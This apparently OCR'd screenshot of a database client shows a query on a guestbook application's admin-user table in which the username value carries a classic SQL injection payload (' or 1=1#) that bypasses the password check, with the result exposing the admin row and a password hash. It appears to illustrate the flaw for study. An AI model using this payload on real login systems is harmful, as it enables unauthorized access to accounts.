 local syguestbook Run Selected Stop Explain Selected
1 SELECT * FROM `sy_adminuser` where username='' or 1=1# and password='dsadsdsad'
Message Result 1 Profile Status
id username password admin gid
1 admin 7fef6171469e80d32c0559 admin 0